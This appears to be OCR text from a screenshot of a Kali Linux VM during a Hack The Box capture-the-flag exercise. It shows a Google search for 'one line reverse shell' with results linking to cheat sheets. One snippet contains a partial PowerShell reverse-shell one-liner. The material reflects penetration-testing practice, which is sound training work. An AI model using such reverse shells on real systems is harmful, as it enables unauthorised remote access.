 Kali-Linux-2021.3-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
Burp Suite Community E... Previse File Access Logs... one line reverse shell - G... root@kali: /home/kali/D... Downloads 06:06 PM
Hack The Box :: Hack The 10.10.11.104/nav.php one line reverse shell - Go
google.com/search?q=one+line+reverse+shell&oq=one+line+reverse+shell&aqs=chrome.0.69i59j0i512l2j0i22i30l4j69i60.2071j0j7&sourceid=chrome&ie=UTF-8
Google one line reverse shell Sign in
All Shopping News Videos Images More Tools
About 8,16,00,000 results (0.40 seconds)
https://github.com › PayloadsAllTheThings › blob › Re...
PayloadsAllTheThings/Reverse Shell Cheatsheet.md at master
References. Reverse Bash Shell One Liner · Pentest Monkey - Cheat Sheet Reverse shell ·
Spawning a TTY Shell · Obtaining a fully interactive shell.
https://pentestmonkey.net › cheat-sheet › shells › revers...
Reverse Shell Cheat Sheet | pentestmonkey
Each of the methods below is aimed to be a one-liner that you can copy/paste. As such they're
quite short lines, but not very readable. Bash. Some versions of ...
https://oscp.infosecsanyam.in › shells › linux-reverse-sh...
Linux Reverse Shell [One liner] - OSCP
Reverse Shell · 1. $client = New-Object System.Net.Sockets.TCPClient("ip",1234);$stream =
$client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.
https://www.hacknos.com › bash reverse shell
Reverse Shell Cheat Sheet - hackNos
07-Sept-2021 — A reverse shell is a shell session established on a connection that is initiated
from a remote machine a reverse shell is a type of shell in ...
https://blog.finxter.com › python-one-line-reverse-shell
Python One Line Reverse Shell - Finxter
A reverse shell is used by hackers to gain access to a target machine. The target machine
opens a shell to communicate to the attacking machine. The attacking ...
31-Jul-2020 · Uploaded by Finxter - Create Your Coding Business
https://highon.coffee › blog › reverse-shell-cheat-sheet
ENG 04:36
IN 07-01-2022 1